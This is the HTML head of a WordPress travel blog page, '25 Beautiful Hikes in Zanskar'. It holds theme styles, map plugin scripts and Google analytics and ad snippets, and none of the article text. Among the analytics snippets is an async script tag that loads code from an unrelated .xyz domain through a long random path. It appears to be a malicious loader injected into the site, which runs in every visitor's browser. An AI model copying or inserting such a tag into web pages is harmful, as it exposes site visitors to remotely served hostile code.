

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/25-beautiful-hikes-in-zanskar/
body_size: 28315
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>25 Beautiful Hikes in Zanskar &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2023/04/14883510_10209912806359454_726385618112389595_o-1.jpg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Himalayan Traverses","googlesitekit_post_date":"20230404"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/posts/12635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ultrajourneys.org/25-beautiful-hikes-in-zanskar/" />
<link rel='shortlink' href='https://ultrajourneys.org/?p=12635' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2F25-beautiful-hikes-in-zanskar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2F25-beautiful-hikes-in-zanskar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
